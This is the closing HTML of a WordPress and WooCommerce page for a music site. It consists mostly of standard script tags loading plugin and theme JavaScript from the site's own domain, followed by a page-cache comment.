<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chocolatecitymusic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.matchHeight.js?ver=6.6.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/chart.min.js?ver=2.7.3" id="chart-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.zoomslider.js?ver=0.2.3" id="zoomslider-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.paroller.min.js?ver=1.3.1" id="paroller-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/swiper.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax-scroll.min.js?ver=1.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/scripts.js?ver=1.1.7" id="recond-scripts-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/map-style.js?ver=1.0.0" id="recond-map-style-js"></script>
<script type="text/javascript" src="https://www.chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5d2aa8cc4c96c5c8bf8450718cf016e --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 17:56:38 -->